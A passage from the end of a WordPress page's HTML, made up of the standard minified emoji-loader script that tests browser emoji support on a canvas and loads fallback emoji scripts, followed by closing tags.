n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
